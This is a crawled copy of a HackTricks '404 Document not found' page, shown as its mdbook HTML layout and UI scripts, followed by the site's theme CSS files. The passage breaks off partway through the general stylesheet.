                try { sidebar = localStorage.getItem('mdbook-sidebar'); } catch(e) { }
                sidebar = sidebar || 'visible';
            } else {
                sidebar = 'hidden';
            }
            sidebar_toggle.checked = sidebar === 'visible';
            html.classList.remove('sidebar-visible');
            html.classList.add("sidebar-" + sidebar);
            body.classList.remove('sidebar-visible');
            body.classList.add("sidebar-" + sidebar);
        </script>

        <div id="page-wrapper" class="page-wrapper">
            <div id="search-wrapper" class="hidden">
                <div id="search-modal">
                    <form id="searchbar-outer" class="searchbar-outer">
                        <span class="fa fa-search"></span>
                        <input type="search" id="searchbar" name="searchbar" placeholder="Search this book ..." aria-controls="searchresults-outer" aria-describedby="searchresults-header">
                    </form>
                    <div id="searchresults-outer" class="searchresults-outer hidden">
                        <div id="searchresults-header" class="searchresults-header"></div>
                        <ul id="searchresults">
                        </ul>
                    </div>
                </div>
            </div>

            <div class="page">
                <div id="menu-bar-hover-placeholder"></div>
                <div id="menu-bar" class="menu-bar sticky">
                    <div class="menu-bar-container">
                        <div class="left-buttons">
                            <label id="sidebar-toggle" class="icon-button" for="sidebar-toggle-anchor" title="Toggle Table of Contents" aria-label="Toggle Table of Contents" aria-controls="sidebar">
                                <i class="fa fa-bars"></i>
                            </label>
                            <a href="/">
                                <h1 class="menu-title">
                                    <img class="menu-title-logo" src="../../../../../images/HACKTRICKS-logo.svg" alt="" aria-hidden="true">
                                    HackTricks
                                </h1>
                            </a>

                        </div>


                        <div class="right-buttons">
                            <div id="menubar-collapse">
                                <a class="menu-bar-link" href="https://training.hacktricks.xyz" target="_blank">
                                    Hacktricks Training
                                </a>
                                <a class="menu-bar-link" href="https://twitter.com/hacktricks_live" target="_blank">
                                    Twitter
                                </a>
                                <a class="menu-bar-link" href="https://www.linkedin.com/company/hacktricks" target="_blank">
                                    Linkedin
                                </a>
                                <a class="menu-bar-link" href="https://tools.hacktricks.wiki/" target="_blank">
                                    HT Tools
                                </a>
                                <a class="menu-bar-link" href="https://github.com/sponsors/carlospolop" target="_blank">
                                    Sponsor
                                </a>
                            </div>
                            <div class="icons">
                                <div id="menubar-collapse-toggle" class="icon-button" type="button" title="Toggle menu bar" aria-label="Toggle Menu bar" aria-expanded="false" aria-controls="collapse">
                                    <span class="menu-hamburger" aria-hidden="true">≡</span>
                                    <div id="menubar-collapse-popup" class="menubar-collapse-popup" aria-label="Menu" role="menu">
                                        <a href="https://training.hacktricks.xyz" target="_blank" role="menuitem" class="menu-bar-link">Hacktricks Training</a>
                                        <a href="https://twitter.com/hacktricks_live" target="_blank" role="menuitem" class="menu-bar-link">Twitter</a>
                                        <a href="https://www.linkedin.com/company/hacktricks" target="_blank" role="menuitem" class="menu-bar-link">Linkedin</a>
                                        <a href="https://tools.hacktricks.wiki/" target="_blank" role="menuitem" class="menu-bar-link">HT Tools</a>
                                        <a href="https://github.com/sponsors/carlospolop" target="_blank" role="menuitem" class="menu-bar-link">Sponsor</a>
                                        <button type="button" role="menuitem" class="menu-bar-link menu-action" data-toggle-search="true">
                                            <span class="menu-icon" aria-hidden="true">🔍</span>
                                            <span>Search</span>
                                        </button>
                                        <div class="menu-theme-toggle" role="group" aria-label="Theme toggle">
                                            <button type="button" class="menu-theme-btn" data-theme-toggle="hacktricks-light" aria-label="Light theme">
                                                <span class="menu-icon" aria-hidden="true">☀</span>
                                            </button>
                                            <button type="button" class="menu-theme-btn" data-theme-toggle="hacktricks-dark" aria-label="Dark theme">
                                                <span class="menu-icon" aria-hidden="true">☾</span>
                                            </button>
                                        </div>
                                        <button type="button" role="menuitem" class="menu-bar-link menu-action" data-toggle-translations="true">
                                            <span>Translations</span> ▾
                                        </button>
                                    </div>
                                </div>

                                <button id="search-toggle" class="icon-button" type="button" title="Search. (Shortkey: s)" aria-label="Toggle Searchbar" aria-expanded="false" aria-keyshortcuts="S" aria-controls="searchbar">
                                    <i class="fa fa-search"></i>
                                </button>

                                <label id="mobile-toc-toggle" class="icon-button mobile-toc-toggle" for="sidebar-toggle-anchor" title="Open Table of Contents" aria-label="Open Table of Contents">
                                    <span class="mobile-toc-icon" aria-hidden="true">📚</span>
                                </label>

                                <div id="menubar-languages-toggle" class="icon-button" type="button" title="Translations" aria-label="Toggle Tanslations" aria-expanded="false" aria-controls="translations">
                                    <i class="fa fa-globe"></i>
                                    <span class="menu-bar-link">Translations</span>
                                    <span class="translations-caret" aria-hidden="true">▾</span>
                                    
                                    <div id="menubar-languages-popup" class="menubar-languages-popup" aria-label="Language menu" role="language menu">
                                        <button id="af" role="menuitem" class="menu-bar-link">Afrikaans</button>
                                        <button id="zh" role="menuitem" class="menu-bar-link">Chinese</button>
                                        <button id="en" role="menuitem" class="menu-bar-link">English</button>
                                        <button id="fr" role="menuitem" class="menu-bar-link">French</button>
                                        <button id="de" role="menuitem" class="menu-bar-link">German</button>
                                        <button id="el" role="menuitem" class="menu-bar-link">Greek</button>
                                        <button id="hi" role="menuitem" class="menu-bar-link">Hindi</button>
                                        <button id="it" role="menuitem" class="menu-bar-link">Italian</button>
                                        <button id="ja" role="menuitem" class="menu-bar-link">Japanese</button>
                                        <button id="ko" role="menuitem" class="menu-bar-link">Korean</button>
                                        <button id="pl" role="menuitem" class="menu-bar-link">Polish</button>
                                        <button id="pt" role="menuitem" class="menu-bar-link">Portuguese</button>
                                        <button id="sr" role="menuitem" class="menu-bar-link">Serbian</button>
                                        <button id="es" role="menuitem" class="menu-bar-link">Spanish</button>
                                        <button id="sw" role="menuitem" class="menu-bar-link">Swahili</button>
                                        <button id="tr" role="menuitem" class="menu-bar-link">Turkish</button>
                                        <button id="uk" role="menuitem" class="menu-bar-link">Ukrainian</button>
                                    </div>
                                </div>
                            </div>
                            <div id="theme-wrapper" class="theme-wrapper theme-wrapper--menubar">
                                <span class="theme-side-icon" aria-hidden="true">☀</span>
                                <div id="theme-btns" class="theme-btns">
                                    <button id="hacktricks-light" type="button" role="radio" aria-label="Switch to light theme" aria-checked="false" class="theme">
                                        <i class="fa fa-sun-o"></i>
                                    </button>
                                    <button id="hacktricks-dark" type="button" role="radio" aria-label="Switch to dark theme" aria-checked="false" class="theme theme-selected">
                                        <i class="fa fa-moon-o"></i>
                                    </button>
                                </div>
                                <span class="theme-side-icon" aria-hidden="true">☾</span>
                                <span class="theme-orb" aria-hidden="true"></span>
                            </div>


                        </div>
                    </div>
                </div>
                <div id="container" class="container">
                    <label id="sidebar-float-toggle" class="sidebar-float-toggle" for="sidebar-toggle-anchor" title="Toggle book table of contents" aria-label="Toggle book table of contents">
                        <span class="toggle-chevron" aria-hidden="true">&lt;&lt;</span>
                    </label>
                    <nav id="sidebar" class="sidebar" aria-label="Table of contents">
                        <!-- populated by js -->
                        <mdbook-sidebar-scrollbox class="sidebar-scrollbox"></mdbook-sidebar-scrollbox>
                        <noscript>
                            <iframe class="sidebar-iframe-outer" src="toc.html"></iframe>
                        </noscript>
                    </nav>
                    <!-- Apply ARIA attributes after the sidebar and the sidebar toggle button are added to the DOM -->
                    <script>
                        document.getElementById('sidebar-toggle').setAttribute('aria-expanded', sidebar === 'visible');
                        document.getElementById('sidebar').setAttribute('aria-hidden', sidebar !== 'visible');
                        Array.from(document.querySelectorAll('#sidebar a')).forEach(function(link) {
                            link.setAttribute('tabIndex', sidebar === 'visible' ? 0 : -1);
                        });
                    </script>

                    <div id="content" class="content">
                        <main>
                            <div class="mobilesponsor-wrapper">

                            <a class="mobilesponsor" href="" target="_blank">
                                <img src="" alt="" srcset="">
                                <div class="mobilesponsor-title">
                                </div>
                                <div class="mobilesponsor-description">
                                </div>
                                <div class="mobilesponsor-cta"></div>
                            </a>
                            </div>
                            <h1 id="document-not-found-404"><a class="header" href="#document-not-found-404">Document not found (404)</a></h1>
<p>This URL is invalid, sorry. Please use the navigation bar or search to continue.</p>

                        </main>

                        <nav class="nav-wrapper" aria-label="Page navigation">
                            <!-- Mobile navigation buttons -->


                            <div style="clear: both"></div>
                        </nav>

                        <nav class="nav-wide-wrapper" aria-label="Page navigation">

                        </nav>
                    </div>

                    <div class="sidetoc">
                        <button id="sidetoc-toggle" class="sidetoc-toggle" type="button" title="Toggle page table of contents" aria-label="Toggle page table of contents" aria-pressed="false">
                            <span class="toggle-chevron" aria-hidden="true">&gt;&gt;</span>
                        </button>
                        <div id="sidetoc-wrapper" class="sidetoc-wrapper">
                            <nav class="pagetoc"></nav>
                            <a class="sidesponsor" href="" target="_blank">
                                <img src="" alt="" srcset="">
                                <div class="sponsor-title">
                                </div>
                                <div class="sponsor-description">
                                </div>
                                <div class="sponsor-cta"></div>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="footer">
                </div>
            </div>



        </div>


        <!-- Google Analytics Tag (GA4) -->
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-8QHENNPT4B');

            var gtagScript = document.createElement('script');
            gtagScript.async = true;
            gtagScript.src = 'https://www.googletagmanager.com/gtag/js?id=G-8QHENNPT4B';
            document.head.appendChild(gtagScript);
        </script>


        <script>
            window.playground_copyable = true;
        </script>


        <script src="elasticlunr.min.js"></script>
        <script src="mark.min.js"></script>
        <!--<script src="searcher.js"></script>-->

        <script src="clipboard.min.js"></script>
        <script src="highlight.js"></script>
        <script src="book.js"></script>
        <script>
            (function initSideTocToggle() {
                var toggle = document.getElementById('sidetoc-toggle');
                if (!toggle) { return; }
                var root = document.documentElement;
                root.classList.remove('sidetoc-hidden');
                toggle.setAttribute('aria-pressed', 'false');
                toggle.addEventListener('click', function () {
                    var hidden = root.classList.toggle('sidetoc-hidden');
                    toggle.setAttribute('aria-pressed', hidden ? 'true' : 'false');
                });
            })();
        </script>
        <script>
            (function initMenuActions() {
                document.querySelectorAll('[data-theme-toggle]').forEach(function (el) {
                    el.addEventListener('click', function () {
                        var id = el.getAttribute('data-theme-toggle');
                        var btn = document.getElementById(id);
                        if (btn) { btn.click(); }
                    });
                });
                var translateBtn = document.querySelector('[data-toggle-translations="true"]');
                if (translateBtn) {
                    translateBtn.addEventListener('click', function (e) {
                        e.preventDefault();
                        e.stopPropagation();
                        var popup = document.getElementById('menubar-collapse-popup');
                        var langPopup = document.getElementById('menubar-languages-popup');
                        var langToggle = document.getElementById('menubar-languages-toggle');
                        var collapseToggle = document.getElementById('menubar-collapse-toggle');
                        if (!popup || !langPopup) { return; }
                        popup.classList.toggle('show-translations');
                        popup.style.display = 'flex';
                        if (collapseToggle) { collapseToggle.setAttribute('aria-expanded', true); }
                        if (popup.classList.contains('show-translations')) {
                            popup.appendChild(langPopup);
                            langPopup.style.display = 'flex';
                        } else if (langToggle) {
                            langToggle.appendChild(langPopup);
                        }
                    });
                }
                var popupEl = document.getElementById('menubar-collapse-popup');
                if (popupEl) {
                    popupEl.addEventListener('click', function (e) {
                        e.stopPropagation();
                    });
                }
                var searchBtn = document.querySelector('[data-toggle-search="true"]');
                if (searchBtn) {
                    searchBtn.addEventListener('click', function () {
                        var toggle = document.getElementById('search-toggle');
                        if (toggle) { toggle.click(); }
                    });
                }
            })();
        </script>
        <script>
            (function initTocTogglePositions() {
                var leftToggle = document.getElementById('sidebar-float-toggle');
                var rightToggle = document.getElementById('sidetoc-toggle');
                var sidebar = document.getElementById('sidebar');
                var sidebarAnchor = document.getElementById('sidebar-toggle-anchor');
                var sidetoc = document.querySelector('.sidetoc');
                if (!leftToggle || !rightToggle) { return; }

                function getPagePadding() {
                    var value = getComputedStyle(document.documentElement).getPropertyValue('--page-padding');
                    var parsed = parseFloat(value);
                    return Number.isFinite(parsed) ? parsed : 15;
                }

                function updatePositions() {
                    var pagePadding = getPagePadding();
                    var sidebarVisible = sidebarAnchor ? sidebarAnchor.checked : true;

                    if (!sidebarVisible || !sidebar || sidebar.offsetParent === null) {
                        leftToggle.style.left = Math.max(8, pagePadding) + 'px';
                    } else {
                        var sidebarRect = sidebar.getBoundingClientRect();
                        leftToggle.style.left = Math.round(sidebarRect.right - 14) + 'px';
                    }

                    var sidetocHidden = document.documentElement.classList.contains('sidetoc-hidden');
                    if (!sidetoc || sidetoc.offsetParent === null || sidetocHidden) {
                        rightToggle.style.left = Math.round(window.innerWidth - pagePadding - 28) + 'px';
                    } else {
                        var sidetocRect = sidetoc.getBoundingClientRect();
                        rightToggle.style.left = Math.round(sidetocRect.left - 14) + 'px';
                    }
                }

                window.addEventListener('resize', updatePositions);
                window.addEventListener('load', updatePositions);
                if (sidebarAnchor) {
                    sidebarAnchor.addEventListener('change', function () {
                        window.setTimeout(updatePositions, 260);
                    });
                }
                document.addEventListener('transitionend', updatePositions);
                updatePositions();
            })();
        </script>

        <!-- Custom JS scripts -->
        <script src="theme/tabs.js"></script>
        <script src="theme/pagetoc.js"></script>
        <script src="theme/ht_searcher.js"></script>
        <script src="theme/sponsor.js"></script>
        <script src="theme/ai.js"></script>

        <!-- Custom analytics -->
        <script defer src="https://www.fairanalytics.de/pixel/deXeO7BNBrMuhdG1"></script>

        <script>
            (function initParticles() {
                var container = document.querySelector('.particles');
                if (!container) { return; }
                var count = 28;
                for (var i = 0; i < count; i++) {
                    var particle = document.createElement('span');
                    particle.className = 'particle';
                    var size = 2 + Math.random() * 3;
                    var duration = 12 + Math.random() * 14;
                    var delay = -Math.random() * duration;
                    particle.style.width = size + 'px';
                    particle.style.height = size + 'px';
                    particle.style.left = (Math.random() * 100) + '%';
                    particle.style.animationDuration = duration + 's';
                    particle.style.animationDelay = delay + 's';
                    particle.style.setProperty('--particle-x', (-12 + Math.random() * 24).toFixed(2) + 'vw');
                    container.appendChild(particle);
                }
            })();
        </script>



    </div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://book.hacktricks.wiki/en/css/variables.css
body_size: 1949
content:

/* Globals */

:root {
    --sidebar-width: 300px;
    --sidebar-resize-indicator-width: 8px;
    --sidebar-resize-indicator-space: 2px;
    --page-padding: 20px;
    --content-max-width: 880px;
    --container-max-width: 1600px;
    --menu-bar-height: 52px;
    --footer-height: 75px;
    --body-font: "Open Sans", "Segoe UI", system-ui, sans-serif;
    --heading-font: "Open Sans", "Segoe UI", system-ui, sans-serif;
    --mono-font: "Source Code Pro", Consolas, "Ubuntu Mono", Menlo, "DejaVu Sans Mono", monospace, monospace;
    --bg-effect-primary: rgba(246, 25, 0, 0.08);
    --bg-effect-secondary: rgba(255, 61, 46, 0.06);
    --bg-effect-tertiary: rgba(246, 25, 0, 0.03);
    --grid-overlay-color: rgba(246, 25, 0, 0.03);
    --particle-color: #f61900;
    --code-font-size: 0.875em /* please adjust the ace font size accordingly in editor.js */
}

/* Themes */

.ayu {
    --bg: hsl(210, 25%, 8%);
    --fg: #a9a9a9;

    --sidebar-bg: #14191f;
    --sidebar-fg: #c8c9db;
    --sidebar-non-existant: #5c6773;
    --sidebar-active: #ffb454;
    --sidebar-spacer: #2d334f;

    --scrollbar: var(--sidebar-fg);

    --icons: #737480;
    --icons-hover: #b7b9cc;

    --links: #0096cf;

    --inline-code-color: #ffb454;

    --theme-popup-bg: #14191f;
    --theme-popup-border: #5c6773;
    --theme-hover: #191f26;

    --quote-bg: hsl(226, 15%, 17%);
    --quote-border: hsl(226, 15%, 22%);

    --warning-border: #ff8e00;

    --table-border-color: hsl(210, 25%, 13%);
    --table-header-bg: hsl(210, 25%, 28%);
    --table-alternate-bg: hsl(210, 25%, 11%);

    --searchbar-border-color: #848484;
    --searchbar-bg: #424242;
    --searchbar-fg: #fff;
    --searchbar-shadow-color: #d4c89f;
    --searchresults-header-fg: #666;
    --searchresults-border-color: #888;
    --searchresults-li-bg: #252932;
    --search-mark-bg: #e3b171;

    --color-scheme: dark;

    /* Same as `--icons` */
    --copy-button-filter: invert(45%) sepia(6%) saturate(621%) hue-rotate(198deg) brightness(99%) contrast(85%);
    /* Same as `--sidebar-active` */
    --copy-button-filter-hover: invert(68%) sepia(55%) saturate(531%) hue-rotate(341deg) brightness(104%) contrast(101%);
}

.coal {
    --bg: hsl(200, 7%, 8%);
    --fg: #7c8790;

    --sidebar-bg: #292c2f;
    --sidebar-fg: #a1adb8;
    --sidebar-non-existant: #505254;
    --sidebar-active: #3473ad;
    --sidebar-spacer: #393939;

    --scrollbar: var(--sidebar-fg);

    --icons: #43484d;
    --icons-hover: #b3c0cc;

    --links: #2b79a2;

    --inline-code-color: #c5c8c6;

    --theme-popup-bg: #141617;
    --theme-popup-border: #43484d;
    --theme-hover: #1f2124;

    --quote-bg: hsl(234, 21%, 18%);
    --quote-border: hsl(234, 21%, 23%);

    --warning-border: #ff8e00;

    --table-border-color: hsl(200, 7%, 13%);
    --table-header-bg: hsl(200, 7%, 28%);
    --table-alternate-bg: hsl(200, 7%, 11%);

    --searchbar-border-color: #aaa;
    --searchbar-bg: #b7b7b7;
    --searchbar-fg: #000;
    --searchbar-shadow-color: #aaa;
    --searchresults-header-fg: #666;
    --searchresults-border-color: #98a3ad;
    --searchresults-li-bg: #2b2b2f;
    --search-mark-bg: #355c7d;

    --color-scheme: dark;

    /* Same as `--icons` */
    --copy-button-filter: invert(26%) sepia(8%) saturate(575%) hue-rotate(169deg) brightness(87%) contrast(82%);
    /* Same as `--sidebar-active` */
    --copy-button-filter-hover: invert(36%) sepia(70%) saturate(503%) hue-rotate(167deg) brightness(98%) contrast(89%);
}

.light, html:not(.js) {
    --bg: hsl(0, 0%, 100%);
    --fg: hsl(0, 0%, 24%);

    --sidebar-bg: #fafafa;
    --sidebar-fg: hsl(0, 0%, 0%);
    --sidebar-non-existant: #aaaaaa;
    --sidebar-active: #1f1fff;
    --sidebar-spacer: #f4f4f4;

    --scrollbar: #8F8F8F;

    --icons: #747474;
    --icons-hover: #000000;

    --links: #20609f;

    --inline-code-color: #301900;

    --theme-popup-bg: #fafafa;
    --theme-popup-border: #cccccc;
    --theme-hover: #e6e6e6;

    --quote-bg: hsl(197, 37%, 96%);
    --quote-border: hsl(197, 37%, 91%);

    --warning-border: #ff8e00;

    --table-border-color: hsl(0, 0%, 95%);
    --table-header-bg: hsl(0, 0%, 80%);
    --table-alternate-bg: hsl(0, 0%, 97%);

    --searchbar-border-color: #aaa;
    --searchbar-bg: #fafafa;
    --searchbar-fg: #000;
    --searchbar-shadow-color: #aaa;
    --searchresults-header-fg: #666;
    --searchresults-border-color: #888;
    --searchresults-li-bg: #e4f2fe;
    --search-mark-bg: #a2cff5;

    --color-scheme: light;

    /* Same as `--icons` */
    --copy-button-filter: invert(45.49%);
    /* Same as `--sidebar-active` */
    --copy-button-filter-hover: invert(14%) sepia(93%) saturate(4250%) hue-rotate(243deg) brightness(99%) contrast(130%);
}

.navy {
    --bg: hsl(226, 23%, 11%);
    --fg: #9fa1ad;

    --sidebar-bg: #282d3f;
    --sidebar-fg: #c8c9db;
    --sidebar-non-existant: #505274;
    --sidebar-active: #2b79a2;
    --sidebar-spacer: #2d334f;

    --scrollbar: var(--sidebar-fg);

    --icons: #737480;
    --icons-hover: #b7b9cc;

    --links: #2b79a2;

    --inline-code-color: #c5c8c6;

    --theme-popup-bg: #161923;
    --theme-popup-border: #737480;
    --theme-hover: #282e40;

    --quote-bg: hsl(226, 15%, 17%);
    --quote-border: hsl(226, 15%, 22%);

    --warning-border: #ff8e00;

    --table-border-color: hsl(226, 23%, 16%);
    --table-header-bg: hsl(226, 23%, 31%);
    --table-alternate-bg: hsl(226, 23%, 14%);

    --searchbar-border-color: #aaa;
    --searchbar-bg: #aeaec6;
    --searchbar-fg: #000;
    --searchbar-shadow-color: #aaa;
    --searchresults-header-fg: #5f5f71;
    --searchresults-border-color: #5c5c68;
    --searchresults-li-bg: #242430;
    --search-mark-bg: #a2cff5;

    --color-scheme: dark;

    /* Same as `--icons` */
    --copy-button-filter: invert(51%) sepia(10%) saturate(393%) hue-rotate(198deg) brightness(86%) contrast(87%);
    /* Same as `--sidebar-active` */
    --copy-button-filter-hover: invert(46%) sepia(20%) saturate(1537%) hue-rotate(156deg) brightness(85%) contrast(90%);
}

.rust {
    --bg: hsl(60, 9%, 87%);
    --fg: #262625;

    --sidebar-bg: #3b2e2a;
    --sidebar-fg: #c8c9db;
    --sidebar-non-existant: #505254;
    --sidebar-active: #e69f67;
    --sidebar-spacer: #45373a;

    --scrollbar: var(--sidebar-fg);

    --icons: #737480;
    --icons-hover: #262625;

    --links: #2b79a2;

    --inline-code-color: #6e6b5e;

    --theme-popup-bg: #e1e1db;
    --theme-popup-border: #b38f6b;
    --theme-hover: #99908a;

    --quote-bg: hsl(60, 5%, 75%);
    --quote-border: hsl(60, 5%, 70%);

    --warning-border: #ff8e00;

    --table-border-color: hsl(60, 9%, 82%);
    --table-header-bg: #b3a497;
    --table-alternate-bg: hsl(60, 9%, 84%);

    --searchbar-border-color: #aaa;
    --searchbar-bg: #fafafa;
    --searchbar-fg: #000;
    --searchbar-shadow-color: #aaa;
    --searchresults-header-fg: #666;
    --searchresults-border-color: #888;
    --searchresults-li-bg: #dec2a2;
    --search-mark-bg: #e69f67;

    /* Same as `--icons` */
    --copy-button-filter: invert(51%) sepia(10%) saturate(393%) hue-rotate(198deg) brightness(86%) contrast(87%);
    /* Same as `--sidebar-active` */
    --copy-button-filter-hover: invert(77%) sepia(16%) saturate(1798%) hue-rotate(328deg) brightness(98%) contrast(83%);
}

@media (prefers-color-scheme: dark) {
    html:not(.js) {
        --bg: hsl(200, 7%, 8%);
        --fg: #98a3ad;

        --sidebar-bg: #292c2f;
        --sidebar-fg: #a1adb8;
        --sidebar-non-existant: #505254;
        --sidebar-active: #3473ad;
        --sidebar-spacer: #393939;

        --scrollbar: var(--sidebar-fg);

        --icons: #43484d;
        --icons-hover: #b3c0cc;

        --links: #2b79a2;

        --inline-code-color: #c5c8c6;

        --theme-popup-bg: #141617;
        --theme-popup-border: #43484d;
        --theme-hover: #1f2124;

        --quote-bg: hsl(234, 21%, 18%);
        --quote-border: hsl(234, 21%, 23%);

        --warning-border: #ff8e00;

        --table-border-color: hsl(200, 7%, 13%);
        --table-header-bg: hsl(200, 7%, 28%);
        --table-alternate-bg: hsl(200, 7%, 11%);

        --searchbar-border-color: #aaa;
        --searchbar-bg: #b7b7b7;
        --searchbar-fg: #000;
        --searchbar-shadow-color: #aaa;
        --searchresults-header-fg: #666;
        --searchresults-border-color: #98a3ad;
        --searchresults-li-bg: #2b2b2f;
        --search-mark-bg: #355c7d;

        --color-scheme: dark;

        /* Same as `--icons` */
        --copy-button-filter: invert(26%) sepia(8%) saturate(575%) hue-rotate(169deg) brightness(87%) contrast(82%);
        /* Same as `--sidebar-active` */
        --copy-button-filter-hover: invert(36%) sepia(70%) saturate(503%) hue-rotate(167deg) brightness(98%) contrast(89%);
    }
}

.hacktricks-dark {
    --bg: hsl(0, 0%, 11%);
    --fg: #ffffff;

    --menu-bar-link-color: #b8b8b8;
    --menu-bar-link-color-hover: #ffffff;

    --sidebar-bg: hsl(0, 0%, 11%);
    --sidebar-bg-hover: #2f2f2f;
    --sidebar-fg: #c0c0c0;
    --sidebar-non-existant: #505274;
    --sidebar-active: #496dff;
    --sidebar-spacer: #2d334f;

    --scrollbar: var(--sidebar-fg);

    --icons: #ffffff;
    --icons-hover: #b7b9cc;

    --links: #496dff;

    --inline-code-color: #c5c8c6;

    --theme-popup-bg: #161923;
    --theme-popup-border: #737480;
    --theme-hover: #2f2f2f;

    --quote-bg: hsl(226, 15%, 17%);
    --quote-border: hsl(226, 15%, 22%);

    --warning-border: #ff8e00;

    --table-border-color: #2f2f2f;
    --table-header-bg: #2f2f2f;
    --table-alternate-bg: #222222;

    --searchbar-border-color: #2f2f2f;
    --searchbar-bg: hsl(0, 0%, 11%);
    --searchbar-fg: #ffffff;
    --searchbar-shadow-color: #aaa;
    --searchresults-header-fg: #b7b9cc;
    --searchresults-border-color: #2f2f2f;
    --searchresults-li-bg: hsl(0, 0%, 11%);
    --search-mark-bg: #a2cff5;

    --sponsor-fg: var(--fg);

    --color-scheme: dark;

    /* Same as `--icons` */
    --copy-button-filter: invert(51%) sepia(10%) saturate(393%) hue-rotate(198deg) brightness(86%) contrast(87%);
    /* Same as `--sidebar-active` */
    --copy-button-filter-hover: invert(46%) sepia(20%) saturate(1537%) hue-rotate(156deg) brightness(85%) contrast(90%);

    .mdbook-alerts-note {
        --mdbook-alerts-color: rgba(1, 1, 1, 0.04) !important;
        --mdbook-alerts-color-link: rgb(73, 109, 255) !important;
        --mdbook-alerts-color-link-hover: rgb(112, 139, 250) !important;
    }
      
    .mdbook-alerts-tip {
        --mdbook-alerts-color: rgba(34, 197, 94, 0.08) !important;
        --mdbook-alerts-color-link: rgb(74 222 128) !important;
        --mdbook-alerts-color-link-hover: rgb(134 239 172) !important;
    }
      
    .mdbook-alerts-important {
        --mdbook-alerts-color: rgb(130, 80, 223) !important;
        --mdbook-alerts-color-link: rgb(130, 80, 223) !important;
        --mdbook-alerts-color-link-hover: rgb(130, 80, 223) !important;
    }
      
    .mdbook-alerts-warning {
        --mdbook-alerts-color: rgba(249, 115, 22, 0.08) !important;
        --mdbook-alerts-color-link: rgba(249, 115, 22, 0.08) !important;
        --mdbook-alerts-color-link-hover: rgba(249, 115, 22, 0.08) !important;
    }
      
    .mdbook-alerts-caution {
        --mdbook-alerts-color: rgba(239, 68, 68, 0.08) !important;
        --mdbook-alerts-color-link: rgb(248 113 113) !important;
        --mdbook-alerts-color-link-hover: rgb(252 165 165) !important;
    }

}

.hacktricks-light {
    --bg: hsl(0, 0%, 100%);
    --fg: hsl(0, 0%, 0%);

    --menu-bar-link-color: #747474;
    --menu-bar-link-color-hover: #000000;

    --sidebar-bg: #fff;
    --sidebar-bg-hover: ##f6f6f6;
    --sidebar-fg: hsl(0, 0%, 0%);
    --sidebar-non-existant: #aaaaaa;
    --sidebar-active: #496dff;
    --sidebar-spacer: #f4f4f4;

    --scrollbar: #8F8F8F;

    --icons: #747474;
    --icons-hover: #000000;

    --links: #496dff;

    --inline-code-color: #301900;

    --theme-popup-bg: #fafafa;
    --theme-popup-border: #cccccc;
    --theme-hover: ##f6f6f6;

    --quote-bg: hsl(197, 37%, 96%);
    --quote-border: hsl(197, 37%, 91%);

    --warning-border: #ff8e00;

    --table-border-color: hsl(0, 0%, 95%);
    --table-header-bg: hsl(0, 0%, 95%);
    --table-alternate-bg: hsl(0, 0%, 97%);

    --searchbar-border-color: #aaa;
    --searchbar-bg: #fafafa;
    --searchbar-fg: #000;
    --searchbar-shadow-color: #aaa;
    --searchresults-header-fg: #666;
    --searchresults-border-color: #888;
    --searchresults-li-bg: #e4f2fe;
    --search-mark-bg: #a2cff5;

    --sponsor-fg: var(--fg);

    --color-scheme: light;

    /* Same as `--icons` */
    --copy-button-filter: invert(45.49%);
    /* Same as `--sidebar-active` */
    --copy-button-filter-hover: invert(14%) sepia(93%) saturate(4250%) hue-rotate(243deg) brightness(99%) contrast(130%);


    
    .mdbook-alerts-note {
        --mdbook-alerts-color: rgba(0.098353, 0.098353, 0.098353, 0.04) !important;
        --mdbook-alerts-color-link: rgb(9, 105, 218) !important;
        --mdbook-alerts-color-link-hover: rgb(9, 105, 218) !important;
    }
      
    .mdbook-alerts-tip {
        --mdbook-alerts-color: rgba(34, 197, 94, 0.08) !important;
        --mdbook-alerts-color-link: rgb(22 101 52) !important;
        --mdbook-alerts-color-link-hover: rgb(20 83 45) !important;
    }
      
    .mdbook-alerts-important {
        --mdbook-alerts-color: rgb(130, 80, 223) !important;
        --mdbook-alerts-color-link: rgb(130, 80, 223) !important;
        --mdbook-alerts-color-link-hover: rgb(130, 80, 223) !important;
    }
      
    .mdbook-alerts-warning {
        --mdbook-alerts-color: rgba(249, 115, 22, 0.08) !important;
        --mdbook-alerts-color-link: rgba(249, 115, 22, 0.08) !important;
        --mdbook-alerts-color-link-hover: rgba(249, 115, 22, 0.08) !important;
    }
      
    .mdbook-alerts-caution {
        --mdbook-alerts-color: rgba(239, 68, 68, 0.08) !important;
        --mdbook-alerts-color-link: rgb(153 27 27) !important;
        --mdbook-alerts-color-link-hover: rgb(127 29 29) !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://book.hacktricks.wiki/en/css/general.css
body_size: 2189
content:
/* Base styles and content styles */

:root {
    /* Browser default font-size is 16px, this way 1 rem = 10px */
    font-size: 62.5%;
    color-scheme: var(--color-scheme);
}

html {
    font-family: var(--body-font);
    color: var(--fg);
    background-color: var(--bg);
    text-size-adjust: none;
    -webkit-text-size-adjust: none;
}

body {
    margin: 0;
    font-size: 1.7rem;
    line-height: 1.7;
    overflow-x: hidden;
}

#body-container {
    position: relative;
    background-color: var(--bg);
}

.bg-animation {
    position: fixed;
    inset: 0;
    pointer-events: none;
    z-index: 0;
    background:
        radial-gradient(ellipse at 20% 20%, var(--bg-effect-primary) 0%, transparent 50%),
        radial-gradient(ellipse at 80% 80%, var(--bg-effect-secondary) 0%, transparent 50%),
        radial-gradient(ellipse at 50% 50%, var(--bg-effect-tertiary) 0%, transparent 70%);
    animation: bg-drift 28s ease-in-out infinite alternate;
}

.grid-overlay {
    position: fixed;
    inset: 0;
    pointer-events: none;
    z-index: 1;
    background-image:
        linear-gradient(var(--grid-overlay-color) 1px, transparent 1px),
        linear-gradient(90deg, var(--grid-overlay-color) 1px, transparent 1px);
    background-size: 50px 50px;
    opacity: 0.7;
    animation: grid-float 40s linear infinite;
}

.particles {
    position: fixed;
    inset: 0;
    pointer-events: none;
    z-index: 2;
    overflow: hidden;
}

.particle {
    position: absolute;
    width: 4px;
    height: 4px;
    background: var(--particle-color);
    border-radius: 50%;
    opacity: 0;
    filter: blur(0.2px);
    animation: float-particle 16s infinite;
}

@keyframes bg-drift {
    0% { transform: translate3d(0, 0, 0) scale(1); }
    100% { transform: translate3d(-2%, 1%, 0) scale(1.04); }
}

@keyframes grid-float {
    0% { background-position: 0 0, 0 0; }
